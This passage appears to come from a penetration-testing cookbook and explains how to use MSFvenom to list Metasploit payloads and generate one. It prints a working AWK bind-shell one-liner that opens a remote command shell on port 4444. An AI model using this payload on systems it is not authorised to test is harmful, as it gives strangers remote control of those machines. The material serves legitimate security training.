 Payloads and payload options
We can tell MSFvenom is one of the most versatile and useful payload-generation tools just
by looking at the available payloads; the list proves that MSFvenom can help you get a
session in almost any situation.
Getting ready
To start experimenting with msfvenom, launch a Terminal window, and use msfvenom -h
or msfvenom --help to display the help menu.
How to do it...
1. Let's take a look at the available payloads, using the msfvenom command with
the -l option:
root@kali:~# msfvenom -l payloads
Because the output of the command is too extensive to fit in this recipe, I will
leave that for you to try out.
2. To generate a payload, we always need to use at least two options, -p and -f.
The -p option is used to specify which payload to generate from all those
available in the Metasploit Framework, in this example a bind shell via GNU
AWK:
root@kali:~# msfvenom -p cmd/unix/bind_awk -f raw
No platform was selected, choosing Msf::Module::Platform::Unix from
the payload
No Arch selected, selecting Arch: cmd from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 96 bytes
awk 'BEGIN{s="/inet/tcp/4444/0/0";for(;s|&getline
c;close(c))while(c|getline)print|&s;close(s)}'